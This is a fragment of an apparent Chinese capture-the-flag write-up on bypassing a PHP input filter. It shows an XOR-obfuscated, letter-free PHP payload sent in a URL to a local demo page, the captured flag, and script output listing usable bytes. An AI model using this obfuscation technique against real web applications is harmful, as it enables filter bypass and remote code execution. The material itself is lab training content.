 localhost/demo/index2.php?code=$%7f="{{{{{{{"^"%1c%1e%0f%3d%17%1a%1c";$%7f();
F:\phpStudy\PHPTutorial\WWW\demo\index2.php:5:int 28
HRCTF{w3bsh3ll_is_c00l}
选择C:\WINDOWS\system32\cmd.exe
>python3 F:\phpStudy\PHPTutorial\WWW\demo\req.py
%7f 可用
%80 可用
%81 可用
%82 可用
%83 可用
%84 可用
%85 可用
%86 可用
%87 可用
%88 可用
%89 可用
%8a 可用
%8b 可用
%8c 可用
红日安全